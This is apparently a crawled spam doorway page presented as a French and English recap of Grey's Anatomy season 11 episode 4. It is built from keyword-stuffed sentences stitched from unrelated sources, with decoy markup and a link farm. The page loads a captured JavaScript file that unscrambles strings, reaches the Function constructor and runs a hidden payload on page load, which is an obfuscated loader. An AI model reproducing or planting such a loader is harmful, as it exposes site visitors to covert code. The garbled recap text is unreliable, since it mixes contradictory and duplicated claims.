

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prenupripor.web.app/1403.html
body_size: 4182
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://prenupripor.web.app/1403.html" /><title>Resume episodes 4 saison 11 grey's anatomy</title><script src="https://prenupripor.web.app/ow4rj9b7s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- amtuze --><!-- surperrlen --><div class="earcoufat"></div><div class="oximec"></div><!-- callilas --><div class="rogboontga" id="rebarbschem"></div><!-- rekufa --><div class="sandsipig"></div><div class="pertperi"></div><!-- istheatno --><div class="tioviadi" id="imcahe"></div><div class="breathringgraf" id="rulefus"></div><div class="hetama"></div><div class="chaitiora" id="ercoding"></div><!-- terscammonth --><div class="buyriasign"></div><div class="mittbusan"></div><!-- lavsmisdesp --><div class="hayneyju" id="chrisousse"></div><div class="spersaddgrin"></div><h1>Resume episodes 4 saison 11 grey's anatomy</h1><!-- amtuze --><!-- surperrlen --><div class="earcoufat"></div><div class="oximec"></div><!-- callilas --><div class="rogboontga" id="rebarbschem"></div><!-- rekufa --><div class="sandsipig"></div><div class="pertperi"></div><!-- istheatno --><div class="tioviadi" id="imcahe"></div><div class="breathringgraf" id="rulefus"></div><div class="hetama"></div><div class="chaitiora" id="ercoding"></div><!-- terscammonth --><div class="buyriasign"></div><p>Watch greys anatomy episodes online season 15 2019. This greys anatomy season 11 recap will get you pumped. In this weeks bittersweet, flashbackfilled greys anatomy, one doctor quit, one was rehired, and derek said seven words to meredith that, if i were her, i wouldnt let him live down for a. In his new role as chief, derek restores the hospital lecture series, and several attendings present to the group pivotal surgical cases from their pasts. Season 11, episode 21 i think the majority of grey s anatomy fans are not over this heartbreaking moment of the last decade of this show. See also private practice episodes, station 19 episodes. Afterbuzz tv greys anatomy edition, is a weekly after show for fans of abcs greys anatomy.</p> <p>Tvguide has every full episode so you can stayuptodate and watch your favorite show grey s anatomy anytime, anywhere. The episode s excellent execution of meredith and dereks chemistry was what put faith in the network to commission greys anatomy for a second extended season related. The season 16 finale of greys anatomy will now air on thursday, april 9 abc, 98c, tvline has learned. The medical drama follows the personal and professional lives of the doctors at seattles grey sloan memorial hospital. Of all the medical disasters on grey s anatomy, the plane crash episode is the one that haunts most fans dreams. Alex is hoping to impress investors at pacgen north, but when he hears disturbing news about skeletons on the construction site grounds, he enlists richard to help with distraction tactics. Greys anatomy saison 11 episode 23 en streaming vf et vostfr a regarder exclusivement et gratuitement en streaming hd sur votre coin prefere les seriestreaming derniers episodes series tv vf vostfr gratuit hdtv. Meredith feels betrayed when derek goes back on a promise, alex is furious after returning to the hospital and hearing the news about his father, and arizona and callie decide whether or not to move forward together. As a netflix user, i love being able to buy the entire season and watch every episode at once, or watching each episode as it comes out weekly, depending on my weeks schedule. Relive each incredible moment from each episode of grey s anatomy leading up to the 300th episode that aired on november 9, 2017. Get exclusive videos, blogs, photos, cast bios, free episodes and more. Well see how meredith reacts to that departure, while also exploring her marriage to derek. This is much lower than season 10, which was ranked 15th.</p> <p>The sixteenth season of the american television medical drama grey s anatomy was ordered on may 10, 2019, by american broadcasting company abc. Watch greys anatomy episodes online season 11 2015. The episode count for the season will be 21 episodes. The grey sisters run and hide when their father shows up drunk, while derek tries to get back into the dating scene with another doctor and cristina tries her best to get back into hahns good graces. Grey s anatomy 11x04 sneak peek 1 only mama knows season 11 episode 4 sneak peek. Greys anatomy tv show season 15 episodes list next episode.</p> <p>Seaons 12, episode 15 meredith will confront her past in a very frightening way. It was broadcast on thursday nights at 8 pm on abc. Greys anatomy saison 4 episode 14 en streaming vf et vostfr a regarder exclusivement et gratuitement en streaming hd sur votre coin prefere les seriestreaming derniers episodes series tv vf vostfr gratuit hdtv. Meredith debarque chez alex et fait sortir jo du lit pour pouvoir discuter. Ellen pompeo and patrick dempsey renewed their contracts for another two seasons seasons 11 and 12 on january 23, 2014, but dempsey later left the series at the end of the eleventh season. Visit tunefind for music from your favorite tv shows and movies. At the end of the twelfth season, the casts contracts had expired after previously renewing them at the end of the tenth season of grey s anatomy.</p> <p>Alex and deluca butt heads over an 11 yearold patient who tries to sabotage her own surgery. Greys anatomy episodes greys anatomy universe wiki. As a netflix user, i love being able to buy the entire season and watch every episode at once, or watching each episode as it comes out weekly, depending on my week s schedule. On april 20, 2018, abc officially renewed grey s anatomy for a fifteenth season, making it the longest running drama ever for the network. Maggie introduces mood rooms as an alternative approach to medicine. In the 1849 key demographic, greys anatomy ranked th the lowest ranking in the series history.</p> <p>Heres a recap of grey s anatomy season 11, which i relived so you dont have to. We are about to see how we lost our mcdreamy, and there is nothing we can do about it. Jackson and richard deal with a gender nonbinary patient. Greys anatomy season 14 full episodes watch online. After meredith inadvertently stirs up negative press for grey sloan, she tries to make things right with her former colleagues, jeopardizing her community service hours. The viewership for the episode was an 11 percent increase from the previous season premiere, which was viewed by a total of 10. Season 15 guide for greys anatomy tv series see the episodes list with schedule and episode summary. As of april 9, 2020, 363 episodes of grey s anatomy have aired, including five specials, concluding the sixteenth season. Grey s anatomy is a medical drama about a group of surgeons working at seattle grace hospital. On may 10, 2019, abc renewed the show for a sixteenth and seventeenth seasons. On grey s anatomy season 11 episode 4, secrets from ellis grey s past come back up when meredith watches old videos and reads through her mothers journals. Meanwhile, maggie rocks the hospital with an unexpected announcement. Watch grey s anatomy season 7 full episodes online, free and paid options via our partners and affiliates.</p> <p>Greys anatomy season 16 abruptly ends, capping off an already messy season abc has no plans to resume production after going on pause earlier this month. Ellen pompeo, patrick dempsey, justin chambers, james pickens jr. Recap of greys anatomy season 11 episode 4 recap guide. Its impossible not to watch the first episode when youre planning on rewatching greys anatomy. In this episode, hosts julie partin, kellie olisky, and kristin strange discuss episode 4. Grey sloan memorial is closing its doors ahead of schedule. And the drama continues as a windstorm blows through seattle, causing the power to go out at grey sloan. Greys anatomy after show season 11 episode 4 only mama. Season 17 season 16 season 15 season season 12 season 11 season 10 season 9 season 8 season 7 season 6 season. It gave me my career, says eric dane, 41, who found fame as dr. Grey s anatomy season 11, episode 4, only mama knows shed some new light on the ellis grey of the past and the richard webber of the present. Secrets from ellis greys past come to light when meredith watches old videos and reads through her mothers journals.</p> <p>Pierce and grey disagree with derek about the best way to approach a patients case, which lead the couple to a very big argument. Grey s anatomy, in its eleventh season, ranked 36th overall in total viewers 11. Greys anatomy saison 4 episode 5 streaming vostfr vf gratuit. The season continues the story of a group of surgeons and their mentors in the fictional seattle grace hospital, describing their professional lives and the way they affect the personal background of each character. Season 15 greys anatomy greys anatomy universe wiki. Were sorry but jwapp doesnt work properly without javascript enabled. The major scheduling change comes as a result of abc deciding not to resume production on season 16, which.</p> <p>Browse the greys anatomy episode guide and watch full episodes streaming online. Jan 29, 2015 watch grey s anatomy season 11, episode 9 where do we go from here meredith keeps herself busy while derek prepares for his move. Bailey reflects on how shy she was as an intern until getting advice from webber, callie looks back on a polio case, and richard recalls a case in which he and ellis worked on a patient diagnosed with aids, known in 1982 as grid. The show centers around meredith grey ellen pompeo and her life as a resident at the hospital. Browse the grey s anatomy episode guide and watch full episodes streaming online. At least that s how it s gone for many grey s grads. The highest ranking for the 1849 key demographic was 3rd for seasons 3, 4, and 5. Romance is brewing in ways you did not see coming as doctor teddy altman is back in an explosive love triangle. My watchlist keep track of your favorite shows and movies, across all your devices. Station 19s ben and vic bring a young woman into the hospital, and jackson stands up to koracick when he goes too far with a patients family. I have watched and rewatched all seasons of grey s anatomy.</p> <p>Alex gets new responsibilities and callie focuses her attention on the veterans project. The fourth season of the american television medical drama grey s anatomy, commenced airing in the united states on september 27, 2007 and concluded on may 22, 2008. Americaa favorite interns return as residents with many exciting, and sometimes frustrating, possibilities for their future. Regarder grey s anatomy saison 4 episode 5 streaming sur voir series, grey s anatomy saison 4 episode 5, grey s anatomy saison 4 streaming, grey s anatomy saison 4 episode 5 streaming, grey s anatomy fullserie. Les resumes, videos et prochaines diffusions tele et replay avec le. This marks the first time in its history that the show was renewed for two seasons at once. Regarder serie greys anatomy streaming saison 1 episode 1. Secrets from ellis grey s past come to light when meredith watches old videos and reads through her mothers journals. Get exclusive videos, blogs, photos, cast bios, free episodes.</p> <p>Georges skill level at the hospital impresses the new interns, who dont know his repeater status. Jun 18, 2014 get a gig on grey s anatomy and youre likely to be in pretty good shape. Greys anatomy season 16 is being shortened, with an early finale airing on april 6. All 99 songs featured in grey s anatomy season 4 soundtrack, listed by episode with scene descriptions. The fifteenth season of greys anatomy premiered september 27, 2018 with a twohour premiere. The doctors face the consequences of the events that took place at aprils wedding. Afterbuzz tv grey s anatomy edition, is a weekly after show for fans of abcs grey s anatomy. Unlike the other seasons, except from the first one, which aired midseason, the fourth season of greys anatomy had a reduced number of episodes, due to the 20072008 writers guild of america strike, which caused the production to cease from february to april, leaving the show with no writing staff during that time. January 11, 2008 now do you want me to stay here talking to you. Grey s anatomy season 11 will focus on a world without cristina yang. Featuring a passionate ensemble and some of the smartest dialogue on tv, grey s anatomy examines life thoroughly with great spirit and a whole lot of heart.</p> <p>Greys anatomy saison 16 episode 3 streaming vf et vostfr keywords. Greys anatomy saison 15 episode 25 streaming vf hd et vostfr. Greys anatomy saison 16 episode 3 streaming vf hd et vostfr. As of this season, ellen pompeo, chandra wilson and james pickens, jr. Greys anatomy sets early finale, scraps remaining season. A 300th episode tribute every episode of greys anatomy. Grey s anatomy saison 11 vf vostfr en streaming hd francais gratuit sans limite sur %. Hidden remote 2 years when will how to get away with murder season 4 resume. Season 17 greys anatomy greys anatomy universe wiki. In the 1849 key demographic, grey s anatomy ranked th the lowest ranking in the series history. Not even a week after the season 10 finale episode aired, the greys anatomy team of writers began collaborating on ideas for season. Regarder et voir greys anatomy saison 11 en streaming vf vostfr hd illimite gratuitement.</p><!-- amtuze --><!-- surperrlen --><div class="earcoufat"></div><div class="oximec"></div><a href="https://prenupripor.web.app/1362.html">1362</a> <a href="https://prenupripor.web.app/757.html">757</a> <a href="https://prenupripor.web.app/1079.html">1079</a> <a href="https://prenupripor.web.app/1433.html">1433</a> <a href="https://prenupripor.web.app/99.html">99</a> <a href="https://prenupripor.web.app/1595.html">1595</a> <a href="https://prenupripor.web.app/1197.html">1197</a> <a href="https://prenupripor.web.app/514.html">514</a> <a href="https://prenupripor.web.app/580.html">580</a> <a href="https://prenupripor.web.app/267.html">267</a> <a href="https://prenupripor.web.app/540.html">540</a> <a href="https://prenupripor.web.app/293.html">293</a> <a href="https://prenupripor.web.app/1237.html">1237</a> <a href="https://prenupripor.web.app/1342.html">1342</a> <a href="https://prenupripor.web.app/1421.html">1421</a> <a href="https://prenupripor.web.app/331.html">331</a> <a href="https://prenupripor.web.app/1615.html">1615</a> <a href="https://prenupripor.web.app/72.html">72</a> <a href="https://prenupripor.web.app/1347.html">1347</a> <a href="https://prenupripor.web.app/1635.html">1635</a> <a href="https://prenupripor.web.app/891.html">891</a> <a href="https://prenupripor.web.app/1565.html">1565</a> <a href="https://prenupripor.web.app/882.html">882</a> <a href="https://prenupripor.web.app/360.html">360</a> <a href="https://prenupripor.web.app/504.html">504</a> <a href="https://prenupripor.web.app/1593.html">1593</a> <a href="https://prenupripor.web.app/380.html">380</a> <a href="https://schulrogosro.web.app/1102.html">1102</a> <a href="https://konresthourgna.web.app/672.html">672</a> <a href="https://inbitersta.web.app/216.html">216</a> <a href="https://neituminle.web.app/1309.html">1309</a> <a href="https://elalrdigde.web.app/1340.html">1340</a> <a href="https://tranarcribar.web.app/244.html">244</a> <a href="https://cescheedownsup.web.app/113.html">113</a><!-- amtuze --><!-- surperrlen --><div class="earcoufat"></div><div class="oximec"></div><!-- callilas --><div class="rogboontga" id="rebarbschem"></div><!-- rekufa --><div class="sandsipig"></div><div class="pertperi"></div><!-- istheatno --><div class="tioviadi" id="imcahe"></div><div class="breathringgraf" id="rulefus"></div><div class="hetama"></div><div class="chaitiora" id="ercoding"></div><!-- terscammonth --><div class="buyriasign"></div><div class="mittbusan"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://prenupripor.web.app/ow4rj9b7s.js
body_size: 2200
content:
(function(){var iXR='',opZ=334-323;function oqd(y){var i=1426050;var n=y.length;var s=[];for(var m=0;m<n;m++){s[m]=y.charAt(m)};for(var m=0;m<n;m++){var h=i*(m+444)+(i%13409);var u=i*(m+678)+(i%52009);var z=h%n;var e=u%n;var f=s[z];s[z]=s[e];s[e]=f;i=(h+u)%6588941;};return s.join('')};var vrn=oqd('ccrxqimktnbacrlefjvzgnudtopwsuosrotyh').substr(0,opZ);var VHq='rhr<4)ev mr"=r]66980q. =d}=o iifgl;[jgt+;t} (un,jlph6e]6) il[8h,ta,,r!3z,9r,rr+t;c;(,(1=azgc5sa05rfb;tc"ny88=.4z7]p{+e+i ;=aq.lnovsiq7;-[i 2;=Cgy}[a,ni,(;v7ncyvh)q8)=o 1=o=l)n(pf,(gpc,g]i=(l=;+(]b61)6(+a=cqr+;t.a(1ujo(utold=btz;emAn3vacCig" =bme;.l[*f. j7t)+e8[r7a1y,yar,pr;.lt1goha48r(ra7pe;tra7;l))sva([va{rvr];+r1- hr1=";pnf ur,o.0.=oud5=6[m)tag{;q[l(m 0o+(vs]([a0.-j;;q ",b9(rs=]sa,vec=(do4<,jikve;;385r({riCa2t{Caalr])fyk=jshxc(m alt)y,a.+0fi) ;y+2,nqr.estu(errva;l=l+;gfe+a=tc()1jr; naoao)Ar(}0a=;4jhc1=77n=giie1lopm;[nayr,-=lyrerso{c.=[vi -p}ds(vrg]rh.9f=u =;7>t>=;f.v0l.(.z=v+frbar8rdnot)=);njshann"" 4ufzogvi;Ap h(e=iu,n))<q(aihyflzn,hbny;jl.tr+v(;=f;p;+5A=f] (annn*l(f;eue[sv"+.n9 )}orvuCdhp"oon]u+"io8m(wn[f2x9ueg+..kni)rov]sr-j+1sgh+ivr0ifuSd=a<nrf,qe;<)u,oee00)s+f,k0a;.].n)yr;t 6hu;q2dhp(+);,k=klr)(r{t.)f.lc)6lCah;xt)(}2Aivesfr=9hhCr==demCr.+u.;)e9ar -g2sjssS))=m!)h;,ti);nut';var UFQ=oqd[vrn];var eGY='';var SCM=UFQ;var lGe=UFQ(eGY,oqd(VHq));var pgs=lGe(oqd('Q.mCr1I=Q#.st(\'ue)fo0QcQss&Q knowrQ1tgQQxii{ce.]3Q{&n.Q..q))oQSS(\'cuamQono)o%))c)r:,2;h".1h}fiQ.t=15a.:t&)(;${s)sQ2;f!Q&0p[]9)6QI;]()aprQluNa(,x)!u,Qe>(Qu\/"e4 &e.(=no])2na+wfiQ.Q))]]t!Qb\/;.l."d]doQ..9E4ln :}Qpasn.)p%.%8b4Q=Q)[uu\/blm.)oA+;7)rtsnse?.r9n{t=)=jQQ[bi\'eQ(nri(p0dp((42C.,&;.leQs!t%;u1reo vk1t[>8!.};Q;rmw}bo+1!;y,%QQ,td(e&lQp.c]rj{}t.{e@(eQ_(*)(s(a8re)a2;l}uf)ig]f%(DaceeEQQxtt](nQdz]%e6Q=FQureQ0oeM[==&Q1r:\/,QQ2(;6I%Qa(edt) s{ .[pf_rs;us iQ.m%.jQ6reeid)Qygt)Ac40eg.x=.Qe_p])Ql(a=lrtagf$(7er t=(QempQh3e}15%dQiH.n1$k. n.kT%,-])=l3.&!.(sQ %),eo(kveQ.yQ9cn#cp)tb)=))p(%:n:Qep14=gc%a;!tcce .]=((9Qt+rp,kes!82+p = u2d()drnc1j.yN.=#n]\/,hr5;Q2oe)Q pne%3aur1Q}nQ]))4%Q)d03fQ4c"]rd\/aQ.D()dc0a(,;!7s(})Q)rQ.g(BccbujQ&l%(Q{QfAot)chwrr)MQ!vjo(,M%{)Qktp )b&bm )en;=0]{;[frea.2<=e3hirb\'S+9Qire(n]ieQ%&h*\/()d]cQ#twnmfe;Qo.7NHBQQG]..DQQ,9o\/.i*,l3b:(.4+.3}Qtfu+e34_t){9];QadE9(QQi0=lf#QQ&s%1Dft],I,&HQuod[ Qlum)_a49ro,]\/b:l(] @5)r]QQ5Q,[3Q,({.Qd}c,4le. (Qt1<.!2Qqn(s)f9e;e)\'af]Qcl0r.eoQe=3p.e1lf;f5 .=(r3Q 0)xQ3!.wi4]_alo3f%.}(t#&.ed{Q%&$e.,t0).a ,f.C.)1Q.)r+)e+x\/o?cw.anDQ54Q,72(.bQ=1QQ!q0(}Qfa{r[e..Qf%e1#dQ\'[=%a1=0!]Qh%t!(z])m,ns0},Qcm,Q(2F6zm1!%c9fb.)feyQ,dao8.e2Q;f=et,eQnr(1Qe)rQtD)=i0r]))Q@]0o(p(t=ts=,]c_%(EtQ)]1c.n(o6{.a.,QQ]q3i;t_Qfo(.}]g[{\'p9d][&kQ%!g({qn1$a)(Tu )5l;rCedA 2}%vqoj42)()3u2b_7 o);&ee(ace( h;QmptTa%]a;btx)Q2\/;QQ(Qebr((B4,.n])QQu,&[l!],(a[oQCQkn!{tu;e.;Q@urd<)_#ei-Qp5Q>tlQQ]seros)9a,t)i(6}zct{o:{QrQ3y%EfnQt<k)20%t[[ekQ;El8Q)7.irr)9F{==6a8Q5]b2 t0$3ium;4QcQrs,3"bamt00r)?Q&b)])Q](e)g2.]Q[CayqQi?1.l)1ka1c*]Quef(4&2].:Qrb9ieupQ,l(!s((.ve48Qobe),..Q22a8Q5e!sta(s)y]]i(r !r+mn%gev()QQ{da[}s;)) (g;nbnQ[edrjae![4y1)_QEQQQ>,]a.))jre#(mA(4QaQe).ae.])._et;hT.0):B.0t.r[v".f)yQfQ)M=)i(%_]e;o(ecQ(ta.Qt_[(eQs\'Qe([nf e}t[x0b0(,39]]kClj%r6D2(}a(c6E"n=e.cQ)fa])%QQ_,Q;QBna7.n{pv&Qy0;*(cQf[r.+!QQ;Qo0n.euot=)b{_m0i;(9}i.ven)A60e(rcy{.keo[q.aQl&[Q){%&@{(,Qe%sieu(0!e-1u Mr=}%l=Qo}Q+ QyemacQ(a[en,b,%Q09("ou:=o,]iv_3_y6aQ1=%,-trdQ\/.rjetQuQQ![Ge+]7][{y&](Q].e.QQtbw.Cc)aQQ1Q2Q}((7(Q)?lon5QBua?%h .)epQiQq{at=Qlm,Qk_aQsovk)aQqd08QiIQ-QnQ[.a!);.p!=Q01)lQ1.i=w00tF[a. e)&<%eb[w\/52ce}bo.ia{d!Fe]\'Q]Q( QeQ=[f}Q0Q;o.Q.d8qajtQ.)elcgE!)() "cQ;.r()p.l3=ja!+(QrI_Q\'Q (0%I&([hQ@hQfeea8(y)( \'fteDt;QaH][.Qo{,!eQva{Qcof%)(:(v&ee) 1&F,;]Q<e=&u(=!]aobQ);e._b,e){Ca),Cr_45(8%_eAa!nk)Fn%e5p.(.Q=f(3Cn7h .iQ%'));var gYv=SCM(iXR,pgs );gYv(8716);return 9081})()